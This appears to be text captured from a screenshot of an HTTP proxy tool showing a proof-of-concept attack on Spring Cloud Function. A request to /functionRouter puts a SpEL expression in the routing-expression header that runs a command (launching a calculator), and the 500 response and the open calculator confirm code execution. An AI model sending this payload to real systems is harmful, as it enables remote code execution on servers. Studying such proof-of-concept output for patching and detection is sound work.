 Request
Response
INSPECTOR
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /functionRouter HTTP/1.1
2 Host: 127.0.0.1:8080
3 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("xcalc")
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 0
19
20
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 287
5 Date: Wed, 30 Mar 2022 05:01:12 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallback.
</p>
<div id='created'>
Wed Mar 30 01:01:12 EDT 2022
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
</body>
</html>
Calculator
0
DEG DEC
1/x x² √ CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
π x! ( ) base
shl D E F shr
mod A B C ÷
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
Search... 0 matches
Search... 0 matches
Done
445 bytes | 15 millis